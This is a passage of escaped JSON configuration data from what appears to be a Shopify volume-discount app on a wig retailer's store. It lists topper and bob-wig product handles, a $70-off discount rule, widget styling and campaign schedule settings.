uot;bequeen-4x4-lace-closure-wig-straight-4-bob-wig&quot;},{&quot;productId&quot;:8052574060837,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1b27-bob-wig&quot;},{&quot;productId&quot;:8046400373029,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-4mix27-bob-wig&quot;},{&quot;productId&quot;:8029400203557,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-deep-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8044833374501,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-1b-highlights613-bob-wig&quot;},{&quot;productId&quot;:8046362886437,&quot;handle&quot;:&quot;bequeen-99j-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:9760463978789,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig-copy&quot;},{&quot;productId&quot;:9744747462949,&quot;handle&quot;:&quot;bequeen-burgundy-wavy-bob-wig&quot;},{&quot;productId&quot;:8022783820069,&quot;handle&quot;:&quot;bequeen-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8022865412389,&quot;handle&quot;:&quot;bequeen-4-machine-made-curly-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8044858278181,&quot;handle&quot;:&quot;bequeen-99j-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8047835087141,&quot;handle&quot;:&quot;bequeen-1b-straight-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8048010232101,&quot;handle&quot;:&quot;bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8055054401829,&quot;handle&quot;:&quot;bequeen-wholesale-6-wigs-248&quot;},{&quot;productId&quot;:8055060234533,&quot;handle&quot;:&quot;bequeen-wholesale-3-wigs-201&quot;},{&quot;productId&quot;:8056683954469,&quot;handle&quot;:&quot;bequeen-613-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057488441637,&quot;handle&quot;:&quot;bequeen-4-curly-wave-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8145803936037,&quot;handle&quot;:&quot;bequeen-bang-kinky-straight-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8276190822693,&quot;handle&quot;:&quot;copy-of-bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:9523498909989,&quot;handle&quot;:&quot;bequeen-w099-full-lace-braided-wig-synthetic-hair&quot;},{&quot;productId&quot;:9883963228453,&quot;handle&quot;:&quot;bequeen-golden-ember-style-bob-lace-wig&quot;}]},{&quot;collectionId&quot;:480194887973,&quot;productList&quot;:[{&quot;productId&quot;:10293477572901,&quot;handle&quot;:&quot;bequeen-vintage-salt-pepper-curly-style-topper&quot;},{&quot;productId&quot;:9699955114277,&quot;handle&quot;:&quot;bequeen-machine-made-1b-613-4-topper&quot;},{&quot;productId&quot;:10197937029413,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-topperusa&quot;},{&quot;productId&quot;:9846985294117,&quot;handle&quot;:&quot;bequeen-pixie-style-salt-and-pepper-topper&quot;},{&quot;productId&quot;:10306103116069,&quot;handle&quot;:&quot;bequeen-two-color-short-machine-made-topper&quot;},{&quot;productId&quot;:9821996679461,&quot;handle&quot;:&quot;bequeen-machine-made-salt-and-pepper-topper&quot;},{&quot;productId&quot;:10289229070629,&quot;handle&quot;:&quot;bequeen-golden-side-part-long-topper&quot;},{&quot;productId&quot;:9797283021093,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-topper2&quot;},{&quot;productId&quot;:9866369040677,&quot;handle&quot;:&quot;bequeen-half-bob-machine-made-topper-copy&quot;},{&quot;productId&quot;:10300894806309,&quot;handle&quot;:&quot;bequeen-atrovirens-elastic-curly-topper&quot;},{&quot;productId&quot;:10301686153509,&quot;handle&quot;:&quot;bequeen-1b-side-part-easy-on-off-topper&quot;},{&quot;productId&quot;:10234014040357,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-special-styled-topper&quot;},{&quot;productId&quot;:9835813044517,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:10297847873829,&quot;handle&quot;:&quot;bequeen-nicely-1b-curly-style-short-cut-topper&quot;},{&quot;productId&quot;:10234015252773,&quot;handle&quot;:&quot;bequeen-chic-1b-wave-style-topper&quot;},{&quot;productId&quot;:10259179700517,&quot;handle&quot;:&quot;bequeen-machine-made-mixed-colors-topper&quot;},{&quot;productId&quot;:10283326177573,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10300816097573,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-brown-topper&quot;},{&quot;productId&quot;:9876748501285,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-sexy-topper&quot;},{&quot;productId&quot;:10297261130021,&quot;handle&quot;:&quot;bequeen-613-blonde-machine-made-topper&quot;},{&quot;productId&quot;:10267691450661,&quot;handle&quot;:&quot;bequeen-1b-neat-natrual-style-topper&quot;},{&quot;productId&quot;:9817907626277,&quot;handle&quot;:&quot;bequeen-machine-made-613-curly-topper&quot;},{&quot;productId&quot;:10234014368037,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-part-topper&quot;},{&quot;productId&quot;:9857904869669,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper-copy&quot;},{&quot;productId&quot;:9674398269733,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper4&quot;},{&quot;productId&quot;:9921733722405,&quot;handle&quot;:&quot;bequeen-machine-made-black-elastic-curly-topper&quot;},{&quot;productId&quot;:10238165909797,&quot;handle&quot;:&quot;bequeen-vintage-1b-curly-style-topper&quot;},{&quot;productId&quot;:9564904325413,&quot;handle&quot;:&quot;bequeen-fashion-style-lace-wig&quot;},{&quot;productId&quot;:9694881874213,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-natrual-black-topper&quot;},{&quot;productId&quot;:9683046367525,&quot;handle&quot;:&quot;bequeen-613-highlight-one-side-part-wig&quot;},{&quot;productId&quot;:10259180945701,&quot;handle&quot;:&quot;bequeen-machine-made-curls-mixed-colors-topper&quot;},{&quot;productId&quot;:9710179516709,&quot;handle&quot;:&quot;bequeen-sexy-wave-side-part-machine-made-1b-topper&quot;},{&quot;productId&quot;:9900036817189,&quot;handle&quot;:&quot;bequeen-rose-ice-machine-made-topper&quot;},{&quot;productId&quot;:10252484968741,&quot;handle&quot;:&quot;bequeen-fashion-ash-brown-side-part-topper&quot;},{&quot;productId&quot;:9710012203301,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-topper&quot;},{&quot;productId&quot;:9903294218533,&quot;handle&quot;:&quot;bequeen-honey-swirl-machine-made-topper&quot;},{&quot;productId&quot;:9821997990181,&quot;handle&quot;:&quot;bequeen-silver-machine-made-curly-topper&quot;},{&quot;productId&quot;:9876748960037,&quot;handle&quot;:&quot;bequeen-blonde-voltage-sexy-topper&quot;},{&quot;productId&quot;:9959678116133,&quot;handle&quot;:&quot;bequeen-natrual-black-side-part-topper&quot;},{&quot;productId&quot;:10297261293861,&quot;handle&quot;:&quot;bequeen-1b-machine-made-side-part-long-topper&quot;},{&quot;productId&quot;:9691069186341,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper11&quot;},{&quot;productId&quot;:10123238670629,&quot;handle&quot;:&quot;bequeen-fashion-straight-grey-topper&quot;},{&quot;productId&quot;:10134923804965,&quot;handle&quot;:&quot;bequeen-machine-made-red-topper&quot;},{&quot;productId&quot;:10234016334117,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-highlight-grey-topper&quot;},{&quot;productId&quot;:9717420654885,&quot;handle&quot;:&quot;bequeen-curly-wave-short-natural-black-topper&quot;},{&quot;productId&quot;:9796083777829,&quot;handle&quot;:&quot;bequeen-highlight-machine-made-topper&quot;},{&quot;productId&quot;:10297261981989,&quot;handle&quot;:&quot;bequeen-fashion-golden-wave-machine-made-topper&quot;},{&quot;productId&quot;:10182192726309,&quot;handle&quot;:&quot;bequeen-machine-made-613-short-cut-topper&quot;},{&quot;productId&quot;:9691075772709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper14&quot;},{&quot;productId&quot;:9836679954725,&quot;handle&quot;:&quot;bequeen-caramel-streak-machine-made-topper&quot;},{&quot;productId&quot;:9890216837413,&quot;handle&quot;:&quot;bequeen-twilight-glow-machine-made-topper&quot;},{&quot;productId&quot;:10291046088997,&quot;handle&quot;:&quot;bequeen-sunset-red-side-part-topper&quot;},{&quot;productId&quot;:9607210533157,&quot;handle&quot;:&quot;bequeen-black-and-brown-curly-mohawk-stylenot-a-wig&quot;},{&quot;productId&quot;:10123225628965,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper-1&quot;},{&quot;productId&quot;:9959652294949,&quot;handle&quot;:&quot;bequeen-gold-side-part-straight-topper&quot;},{&quot;productId&quot;:9883968176421,&quot;handle&quot;:&quot;bequeen-lavender-wave-sexy-topper&quot;},{&quot;productId&quot;:10126554399013,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-yellow-topper&quot;},{&quot;productId&quot;:9898549707045,&quot;handle&quot;:&quot;bequeen-honey-swirl-pixie-machine-made-topper&quot;},{&quot;productId&quot;:9905023910181,&quot;handle&quot;:&quot;bequeen-sunflare-sexy-topper&quot;},{&quot;productId&quot;:9815655252261,&quot;handle&quot;:&quot;bequeen-sexy-blonde-machine-made-topper&quot;},{&quot;productId&quot;:9815562027301,&quot;handle&quot;:&quot;bequeen-mixed-color-machine-made-topper&quot;},{&quot;productId&quot;:10271809896741,&quot;handle&quot;:&quot;bequeen-dark-purple-side-part-topper&quot;},{&quot;productId&quot;:10247968227621,&quot;handle&quot;:&quot;bequeen-fashion-1b-curly-style-topper&quot;},{&quot;productId&quot;:9779461685541,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper&quot;},{&quot;productId&quot;:9866365993253,&quot;handle&quot;:&quot;bequeen-silver-machine-made-topper&quot;},{&quot;productId&quot;:9578527785253,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-pixie-wig&quot;},{&quot;productId&quot;:10152613347621,&quot;handle&quot;:&quot;bequeen-machine-made-1b-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10082976760101,&quot;handle&quot;:&quot;bequeen-dark-purple-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:10152635597093,&quot;handle&quot;:&quot;bequeen-colorful-side-part-wave-sexy-topper&quot;},{&quot;productId&quot;:9607212433701,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9607208796453,&quot;handle&quot;:&quot;bequeen-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:10109823811877,&quot;handle&quot;:&quot;bequeen-machine-made-black-curly-topper&quot;},{&quot;productId&quot;:9921728839973,&quot;handle&quot;:&quot;bequeen-machine-made-purple-elastic-curly-topper&quot;},{&quot;productId&quot;:9696137806117,&quot;handle&quot;:&quot;bequeen-machine-made-3colors-highlight-topper&quot;},{&quot;productId&quot;:9691074887973,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper13&quot;},{&quot;productId&quot;:10273690419493,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-styled-pixie-wig&quot;},{&quot;productId&quot;:9710038810917,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-black-long-topper&quot;},{&quot;productId&quot;:10291047268645,&quot;handle&quot;:&quot;bequeen-white-machine-made-side-part-topper&quot;},{&quot;productId&quot;:9702470091045,&quot;handle&quot;:&quot;bequeen-wavy-style-topper&quot;},{&quot;productId&quot;:9898529915173,&quot;handle&quot;:&quot;bequeen-platinum-machine-made-topper&quot;},{&quot;productId&quot;:9607222952229,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig-1&quot;},{&quot;productId&quot;:9791081218341,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-tail-topper&quot;},{&quot;productId&quot;:10212386210085,&quot;handle&quot;:&quot;bequeen-highlight-blue-machine-made-topper&quot;},{&quot;productId&quot;:9907697025317,&quot;handle&quot;:&quot;bequeen-peach-edge-queen-sexy-topper&quot;},{&quot;productId&quot;:10240560890149,&quot;handle&quot;:&quot;bequeen-1b-straight-special-made-topper&quot;},{&quot;productId&quot;:9855710888229,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper&quot;},{&quot;productId&quot;:9607218463013,&quot;handle&quot;:&quot;bequeen-black-and-purple-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:10238169514277,&quot;handle&quot;:&quot;bequeen-modern-gray-lilac-straight-topper&quot;},{&quot;productId&quot;:9837001408805,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:10292105249061,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-1b-topper&quot;},{&quot;productId&quot;:9899211096357,&quot;handle&quot;:&quot;bequeen-moonlit-sleek-machine-made-topper&quot;},{&quot;productId&quot;:9836540035365,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-curly-topper&quot;},{&quot;productId&quot;:9837001507109,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper&quot;},{&quot;productId&quot;:9853381574949,&quot;handle&quot;:&quot;bequeen-white-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:9909459681573,&quot;handle&quot;:&quot;bequeen-ice-blonde-highlight-sexy-topper&quot;},{&quot;productId&quot;:9888142688549,&quot;handle&quot;:&quot;bequeen-lavender-blue-sexy-topper&quot;},{&quot;productId&quot;:9899216109861,&quot;handle&quot;:&quot;bequeen-futuristic-frost-machine-made-topper&quot;},{&quot;productId&quot;:9695759466789,&quot;handle&quot;:&quot;bequeen-blue-side-part-pixie-wig&quot;},{&quot;productId&quot;:9796084039973,&quot;handle&quot;:&quot;bequeen-red-color-popular-topper&quot;},{&quot;productId&quot;:9607229309221,&quot;handle&quot;:&quot;bequeen-blue-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9674398433573,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper5&quot;},{&quot;productId&quot;:9827684811045,&quot;handle&quot;:&quot;bequeen-lace-bace-blue-fashion-topper&quot;},{&quot;productId&quot;:9774565851429,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9776402268453,&quot;handle&quot;:&quot;bequeen-black-and-gold-side-swept-curly-topper&quot;},{&quot;productId&quot;:9600427131173,&quot;handle&quot;:&quot;bequeen-mohawk-partialtopper-not-a-wig&quot;},{&quot;productId&quot;:9691076559141,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper15&quot;},{&quot;productId&quot;:9776403546405,&quot;handle&quot;:&quot;bequeen-layered-and-feathered-sexy-topper&quot;},{&quot;productId&quot;:9674400039205,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8&quot;},{&quot;productId&quot;:9607233241381,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-not-a-wig-copy&quot;},{&quot;productId&quot;:9832144994597,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-topper&quot;},{&quot;productId&quot;:9696141967653,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-magenta-topper&quot;},{&quot;productId&quot;:9715294044453,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-papper-and-salt-color-not-a-wig&quot;},{&quot;productId&quot;:9710146257189,&quot;handle&quot;:&quot;bequeen-fashion-wave-natural-black-topper&quot;},{&quot;productId&quot;:10247832240421,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy-1&quot;},{&quot;productId&quot;:9905022239013,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper&quot;},{&quot;productId&quot;:9902470037797,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper-1&quot;},{&quot;productId&quot;:9710218019109,&quot;handle&quot;:&quot;bequeen-machine-made-yellow-topper&quot;},{&quot;productId&quot;:9824417710373,&quot;handle&quot;:&quot;bequeen-machine-made-6-9-topper&quot;},{&quot;productId&quot;:9562579304741,&quot;handle&quot;:&quot;bequeen-machine-made-mullet-topper&quot;},{&quot;productId&quot;:9691074429221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper12&quot;},{&quot;productId&quot;:9978921124133,&quot;handle&quot;:&quot;bequeen-highlight-blue-short-cut-topper&quot;},{&quot;productId&quot;:10247974977829,&quot;handle&quot;:&quot;bequeen-golden-short-cut-style-wig&quot;},{&quot;productId&quot;:9674399613221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper7&quot;},{&quot;productId&quot;:9686131900709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8-1&quot;},{&quot;productId&quot;:10240657162533,&quot;handle&quot;:&quot;bequeen-machine-made-1b-mixed-99j-short-cut-topper&quot;},{&quot;productId&quot;:10239443468581,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-wig&quot;},{&quot;productId&quot;:10271558009125,&quot;handle&quot;:&quot;bequeen-orange-side-part-mullet-glueless-wig&quot;},{&quot;productId&quot;:9870063173925,&quot;handle&quot;:&quot;bequeen-5x5-natrual-black-lace-hair-topper&quot;},{&quot;productId&quot;:9686133080357,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9-1&quot;},{&quot;productId&quot;:9784787599653,&quot;handle&quot;:&quot;bequeen-1b-machine-made-deep-wave-topper&quot;},{&quot;productId&quot;:9607226655013,&quot;handle&quot;:&quot;bequeen-curly-mohawk-style-not-a-wig-copy&quot;},{&quot;productId&quot;:9607231766821,&quot;handle&quot;:&quot;bequeen-mohawk-style-toppernot-a-wig&quot;},{&quot;productId&quot;:9578615505189,&quot;handle&quot;:&quot;bequeen-silver-side-part-bob-wig&quot;},{&quot;productId&quot;:10238164566309,&quot;handle&quot;:&quot;bequeen-colorful-mixed-style-short-cut-topper&quot;},{&quot;productId&quot;:9898553049381,&quot;handle&quot;:&quot;bequeen-curled-bliss-machine-made-mohawk&quot;},{&quot;productId&quot;:9914289848613,&quot;handle&quot;:&quot;bequeen-green-sexy-topper&quot;},{&quot;productId&quot;:10142452973861,&quot;handle&quot;:&quot;bequeen-machine-made-big-wavy-topper&quot;},{&quot;productId&quot;:9691033534757,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper10&quot;},{&quot;productId&quot;:9803241619749,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-cut-lace-wig&quot;},{&quot;productId&quot;:10259032801573,&quot;handle&quot;:&quot;bequeen-1b-mixed-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10307753345317,&quot;handle&quot;:&quot;bequeen-1bash-blonde-side-part-topper-copy&quot;},{&quot;productId&quot;:10311103709477,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-bob-topper&quot;},{&quot;productId&quot;:10312129315109,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-mohawk-style&quot;}]}]},&quot;conditionType&quot;:&quot;COUNT&quot;,&quot;disValueType&quot;:&quot;FIXED_DIS&quot;,&quot;customers&quot;:&quot;ALL&quot;,&quot;rules&quot;:[{&quot;conditionValue&quot;:&quot;1&quot;,&quot;title&quot;:&quot;&quot;,&quot;disValue&quot;:&quot;70&quot;}],&quot;disId&quot;:[&quot;gid://shopify/DiscountAutomaticNode/1623247159589&quot;],&quot;configuration&quot;:{&quot;isEnabled&quot;:true,&quot;tierListTitle&quot;:&quot;Buy More, Save More&quot;,&quot;tiers&quot;:[{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;}],&quot;note&quot;:&quot;&quot;,&quot;colors&quot;:{&quot;background&quot;:&quot;#ffffff&quot;,&quot;text&quot;:&quot;#ff0000&quot;,&quot;border&quot;:&quot;#d6d6d7&quot;,&quot;titleBarBgColor&quot;:&quot;#1a1a1a&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;selectedRadioBoxBorderColor&quot;:&quot;#ff0000&quot;},&quot;fontConfig&quot;:{&quot;titleBarTextFontSize&quot;:&quot;16&quot;,&quot;titleBarTextFontWeight&quot;:&quot;bold&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;disTypeCategory&quot;:&quot;Volume Discount&quot;,&quot;isEBIntegrationEnabled&quot;:false,&quot;isCampaignUrlEnabled&quot;:false,&quot;fixedDiscountType&quot;:&quot;APPLY_TOTAL_ON_EACH_PRODUCT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;cartWidgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;globalConfig&quot;:{&quot;customisations&quot;:{&quot;textColor&quot;:&quot;#000000&quot;,&quot;backgroundColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#1a1a1a&quot;,&quot;pillBgColor&quot;:&quot;#1a1a1a&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;pillTextFontSize&quot;:&quot;10&quot;,&quot;pillTextFontWeight&quot;:&quot;bold&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these {{COLLECTION_LINK}} collections and get {{CURRENCY}}{{DISCOUNT}} off&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;}}],&quot;cartPageWidgetTexts&quot;:{&quot;en&quot;:{&quot;pillText&quot;:&quot;DISCOUNT&quot;}},&quot;cartPageWidgetIcons&quot;:{&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon_0_white.svg&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;value&quot;:&quot;&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;campaignUrl&quot;:&quot;https://bequeen-office-store.myshopify.com?kite_campaign=&quot;},&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;defaultSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;},&quot;mostPopularSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;,&quot;title&quot;:&quot;Featured&quot;,&quot;badgeStyle&quot;:&quot;simple&quot;,&quot;customization&quot;:{&quot;titleColor&quot;:&quot;#ffffff&quot;,&quot;bgColor&quot;:&quot;#1a1a1a&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-10-01&quot;,&quot;endDate&quot;:&quot;2024-10-08&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-10-01T00:00:00+05:30&quot;,&quot;endDateTime&quot;:&quot;2024-10-08T00:00:00+05:30&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-09-30T18:30:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-10-07T18:30:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;subscriptionProductsEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;useAbsoluteDiscount&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1623247159589&quot;,&quot;title&quot;:&quot; $70 off For Topper&amp;Bob&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;e48e4f9f-53cf-4bcb-8182-3c426332374b&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T06:28:47.735Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-06T07:40:26.472Z&quot;,&quot;__v&quot;:0,&quot;productPageWidgetMultiLanguageConfiguration&quot;:{},&quot;onlyUseWidget&quot;:false},{&quot;_id&quot;:&quot;695a2eba78d782f4dcf19923&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;isEnabled&quot;:true,&quot;disType&quot;:&quot;VOL_DISCOUNT_ON_ALL&quot;,&quot;disMethod&quot;:&quot;AUTOMATIC&quot;,&quot;disMethodTitle&quot;:&quot;NY&quot;,&quot;disProducts&quot;:{&quot;type&quot;:&quot;COLLECTIONS&quot;,&quot;products&quot;:[],&quot;collections&quot;:[{&quot;availablePublicationCount&quot;:4,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;allproduct&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/643683549477&quot;,&quot;productsAutomaticallySortedCount&quot;:1448,&quot;productsCount&quot;:1448,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:5,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;VARIANT_PRICE&quot;,&quot;condition&quot;:&quot;0&quot;,&quot;relation&quot;:&quot;GREATER_THAN&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;gift&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;BEST_SELLING&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/643683549477&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;AllProduct&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T07:13:51Z&quot;}],&quot;allowVariantSelection&quot;:false,&quot;collectionsData&quot;:[{&quot;collectionId&quot;:643683549477,&quot;productList&quot;:[{&quot;productId&quot;:9661945610533,&quot;handle&quot;:&quot;bequeen-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:9654583689509,&quot;handle&quot;:&quot;bequeen-shortcut-machine-made-short-wig&quot;},{&quot;productId&quot;:9611590205733,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9841963499813,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9791075123493,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-lace-wig&quot;},{&quot;productId&quot;:9707309433125,&quot;handle&quot;:&quot;bequeen-machine-made-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9588617380133,&quot;handle&quot;:&quot;bequeen-curly-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9811597590821,&quot;handle&quot;:&quot;bequeen-sexy-pixie-bang-pixie-wig&quot;},{&quot;productId&quot;:9661147021605,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig&quot;},{&quot;productId&quot;:9693748101413,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-wig&quot;},{&quot;productId&quot;:9564904325413,&quot;handle&quot;:&quot;bequeen-fashion-style-lace-wig&quot;},{&quot;productId&quot;:9876748501285,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-sexy-topper&quot;},{&quot;productId&quot;:9959678116133,&quot;handle&quot;:&quot;bequeen-natrual-black-side-part-topper&quot;},{&quot;productId&quot;:9649495736613,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-short-wig&quot;},{&quot;productId&quot;:9694881874213,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-natrual-black-topper&quot;},{&quot;productId&quot;:9713787240741,&quot;handle&quot;:&quot;bequeen-side-part-fasion-pixie-cut-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9717457125669,&quot;handle&quot;:&quot;bequeen-machine-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9862229426469,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-2&quot;},{&quot;productId&quot;:9769163981093,&quot;handle&quot;:&quot;bequeen-machine-made-1b-4-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9720506515749,&quot;handle&quot;:&quot;two-wigs-on-hot-sale-2&quot;},{&quot;productId&quot;:9846985294117,&quot;handle&quot;:&quot;bequeen-pixie-style-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9686055354661,&quot;handle&quot;:&quot;bequeen-sexy-mattified-platinum-special-wave-pixie-wig&quot;},{&quot;productId&quot;:9756208202021,&quot;handle&quot;:&quot;bequeen-side-part-lace-short-pixie-cut-wig&quot;},{&quot;productId&quot;:9561085542693,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-short-wig&quot;},{&quot;productId&quot;:9564913336613,&quot;handle&quot;:&quot;beque